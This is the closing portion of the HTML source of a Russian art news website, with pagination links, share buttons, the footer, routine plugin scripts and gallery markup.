href="https://artforlife.ru/page/2915"  data-page-num="2915">2&nbsp;915</a><a href="https://artforlife.ru/page/2916"  data-page-num="2916">2&nbsp;916</a><a href="https://artforlife.ru/page/2917"  data-page-num="2917">2&nbsp;917</a><a href="https://artforlife.ru/page/2918"  data-page-num="2918">2&nbsp;918</a><a href="https://artforlife.ru/page/2919"  data-page-num="2919">2&nbsp;919</a><a href="https://artforlife.ru/page/2920"  data-page-num="2920">2&nbsp;920</a><a href="https://artforlife.ru/page/2921"  data-page-num="2921">2&nbsp;921</a><a href="https://artforlife.ru/page/2922"  data-page-num="2922">2&nbsp;922</a><a href="https://artforlife.ru/page/2923"  data-page-num="2923">2&nbsp;923</a><a href="https://artforlife.ru/page/2924"  data-page-num="2924">2&nbsp;924</a><a href="https://artforlife.ru/page/2925"  data-page-num="2925">2&nbsp;925</a><a href="https://artforlife.ru/page/2926"  data-page-num="2926">2&nbsp;926</a><a href="https://artforlife.ru/page/2927"  data-page-num="2927">2&nbsp;927</a><a href="https://artforlife.ru/page/2928"  data-page-num="2928">2&nbsp;928</a><a href="https://artforlife.ru/page/2929"  data-page-num="2929">2&nbsp;929</a><a href="https://artforlife.ru/page/2930"  data-page-num="2930">2&nbsp;930</a><a href="https://artforlife.ru/page/2931"  data-page-num="2931">2&nbsp;931</a><a href="https://artforlife.ru/page/2932"  data-page-num="2932">2&nbsp;932</a><a href="https://artforlife.ru/page/2933"  data-page-num="2933">2&nbsp;933</a><a href="https://artforlife.ru/page/2934"  data-page-num="2934">2&nbsp;934</a><a href="https://artforlife.ru/page/2935"  data-page-num="2935">2&nbsp;935</a><a href="https://artforlife.ru/page/2936"  data-page-num="2936">2&nbsp;936</a><a href="https://artforlife.ru/page/2937"  data-page-num="2937">2&nbsp;937</a><a href="https://artforlife.ru/page/2938"  data-page-num="2938">2&nbsp;938</a><a href="https://artforlife.ru/page/2939"  data-page-num="2939">2&nbsp;939</a><a href="https://artforlife.ru/page/2940"  data-page-num="2940">2&nbsp;940</a><a href="https://artforlife.ru/page/2941"  data-page-num="2941">2&nbsp;941</a><a href="https://artforlife.ru/page/2942"  data-page-num="2942">2&nbsp;942</a><a href="https://artforlife.ru/page/2943"  data-page-num="2943">2&nbsp;943</a><a href="https://artforlife.ru/page/2944"  data-page-num="2944">2&nbsp;944</a><a href="https://artforlife.ru/page/2945"  data-page-num="2945">2&nbsp;945</a><a href="https://artforlife.ru/page/2946"  data-page-num="2946">2&nbsp;946</a><a href="https://artforlife.ru/page/2947"  data-page-num="2947">2&nbsp;947</a><a href="https://artforlife.ru/page/2948"  data-page-num="2948">2&nbsp;948</a><a href="https://artforlife.ru/page/2949"  data-page-num="2949">2&nbsp;949</a><a href="https://artforlife.ru/page/2950"  data-page-num="2950">2&nbsp;950</a><a href="https://artforlife.ru/page/2951"  data-page-num="2951">2&nbsp;951</a></div><a href="https://artforlife.ru/page/2952"  data-page-num="2952">2952</a><a href="https://artforlife.ru/page/218" class="nav-next" data-page-num="218"><i class="fa fa-long-arrow-right" aria-hidden="true"></i></a></div></div></div></div></div></div>
<span class="cp-load-after-post"></span>
					
					<div class="single-share-box"><div class="share-link-description">Поделиться этой страницей</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2F&#038;t=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F%20-%20https%3A%2F%2Fartforlife.ru%2F" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div>
					

				
			
			</div><!-- #content -->

			
		

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769008879 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769008879 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769008879 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.2'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>